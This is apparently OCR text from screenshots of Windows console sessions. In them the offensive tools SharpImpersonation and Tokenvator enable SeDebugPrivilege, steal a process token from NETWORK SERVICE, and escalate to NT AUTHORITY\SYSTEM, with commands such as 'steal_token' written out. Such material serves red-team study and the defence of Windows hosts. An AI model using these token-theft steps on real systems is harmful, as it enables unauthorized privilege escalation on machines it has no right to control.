 SharpImpersonation
By: S3cur3Th1sSh1t, @ShitSecure
[*] Username given, checking processes
GetTokenInformation: 5
[+] Found process for user NT AUTHORITY\NETWORK SERVICE with PID: 1716
[*] Adjusting Token Privilege
SeDebugPrivilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] Changing WINSTA/Desktop permissions for the target user: NT AUTHORITY\NETWORK SERVICE
[*] Setting Permission for : NT AUTHORITY\NETWORK SERVICE
[*] Stealing token from ProcID: 1716 to start binary: C:\windows\system32\cmd.exe
[+] Recieved Handle for:  (1716)
[+] Process Handle: 0x031C
[-] Could not open Process Token, trying as SYSTEM _\_(?)_/_
[*] Searching for NT AUTHORITY\SYSTEM
[*] Examining 144 processes
GetTokenInformation: 5
[*] Discovered 62 processes
[*] Impersonating 564
[*] Impersonating 480
[*] Impersonating 4860
[+] Recieved Handle for:  (4860)
[+] Process Handle: 0x032C
[+] Primary Token Handle: 0x035C
[+] Duplicate Token Handle: 0x0364
[+] Operating as NT AUTHORITY\SYSTEM
[+] Primary Token Handle: 0x0330
[+] Duplicate Token Handle: 0x031C
Not enough privileges, try again as system
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\network service
Impersonated network service
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd c:\temp\
PS C:\temp> .\tokenvator.exe sample_processes
(Tokens) > GetTokenInformation: 5
User Process ID Process Name
---- ---------- ------------
NT AUTHORITY\SYSTEM 2584 svchost
NT AUTHORITY\LOCAL SERVICE 3876 svchost
NT AUTHORITY\NETWORK SERVICE 1716 svchost
DESKTOP-1HRU06T\S3cur3Th1sSh1t 2576 conhost
Window Manager\DWM-1 476 dwm
Font Driver Host\UMFD-0 888 fontdrvhost
Font Driver Host\UMFD-1 880 fontdrvhost
PS C:\temp> .\tokenvator.exe steal_token 1716 cmd.exe
(Tokens) > [*] Adjusting Token Privilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[+] Recieved Handle for:  (1716)
[+] Process Handle: 0x0338
PS C:\temp>
Nothing happened